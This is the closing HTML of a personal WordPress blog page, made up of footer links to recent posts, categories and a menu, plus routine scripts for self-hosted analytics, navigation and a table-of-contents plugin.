<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/how-nonprofits-use-ai-the-2025-ai-for-humanity-report/">How nonprofits use AI: The 2025 AI for Humanity Report</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/the-fisherman-and-his-wife-1857/">The Fisherman and His Wife (1857)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/how-to-work-with-external-consultants/">How to work with external consultants</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/how-to-ask-questions-i-didnt-know-to-ask/">How to ask questions I didn&#8217;t know to ask</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/how-to-buy-solar-panels-in-the-uk/">How to buy solar panels in the UK</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/high-salaried-jobs-for-early-career-professionals-in-london-and-the-uk/">High-salaried jobs for early career professionals in London and the UK</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/why-agencies-fail/">Why Agencies Fail</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://benrmatthews.com/simple-ways-to-not-sabotage-your-work/">Simple ways to not sabotage your work</a></li>
</ul></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Categories</strong></p>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2567"><a href="https://benrmatthews.com/category/agency/">Agency</a> (5)
</li>
	<li class="cat-item cat-item-2693"><a href="https://benrmatthews.com/category/ai/">AI</a> (3)
</li>
	<li class="cat-item cat-item-2684"><a href="https://benrmatthews.com/category/business/">Business</a> (7)
</li>
	<li class="cat-item cat-item-922"><a href="https://benrmatthews.com/category/freelance/">Freelance</a> (57)
</li>
	<li class="cat-item cat-item-24"><a href="https://benrmatthews.com/category/general/">General</a> (542)
</li>
	<li class="cat-item cat-item-2682"><a href="https://benrmatthews.com/category/impact/">Impact</a> (3)
</li>
	<li class="cat-item cat-item-2686"><a href="https://benrmatthews.com/category/leadership/">Leadership</a> (4)
</li>
	<li class="cat-item cat-item-2683"><a href="https://benrmatthews.com/category/peeknotes/">Peeknotes</a> (2)
</li>
	<li class="cat-item cat-item-2685"><a href="https://benrmatthews.com/category/strategy/">Strategy</a> (1)
</li>
	<li class="cat-item cat-item-2687"><a href="https://benrmatthews.com/category/tech/">Tech</a> (3)
</li>
</ul></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Menu</strong></p>


<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex" aria-label="Navigation 2"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://benrmatthews.com/about/"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://benrmatthews.com/writing/"><span class="wp-block-navigation-item__label">Writing</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://benrmatthews.com/blog/"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://benrmatthews.com/contact/"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul></nav></div>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group theme-credits-row is-content-justification-center is-layout-flex wp-container-core-group-is-layout-c308b625 wp-block-group-is-layout-flex">
<p class="has-tiny-font-size"><strong>© 2025</strong></p>


<p style="font-style:normal;font-weight:700;" class="wp-block-site-title has-tiny-font-size"><a href="https://benrmatthews.com" target="_self" rel="home">Ben Matthews</a></p></div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tove/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/benrmatthews.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/benrmatthews.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="module" src="https://benrmatthews.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"5738","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://benrmatthews.com/wp-content/plugins/link-whisper/js/frontend.min.js" id="wpil-frontend-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://benrmatthews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://benrmatthews.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script src="https://benrmatthews.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #000000;color:#000000\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://benrmatthews.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 00:04:33 -->